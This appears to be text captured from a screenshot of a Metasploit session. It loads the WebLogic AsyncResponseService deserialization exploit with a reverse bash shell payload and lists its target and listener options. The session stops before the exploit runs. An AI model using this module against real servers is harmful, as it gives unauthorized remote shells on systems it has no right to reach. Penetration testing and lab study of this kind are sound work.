 msf6 > use exploit/multi/misc/weblogic_deserialize_asyncresponseservice
[*] Using configured payload cmd/unix/reverse_bash
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > show options
Module options (exploit/multi/misc/weblogic_deserialize_asyncresponseservice):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with synt
ax 'file:<path>'
RPORT 7001 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /_async/AsyncResponseService yes URL to AsyncResponseService
VHOST no HTTP server virtual host
Kali Live
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >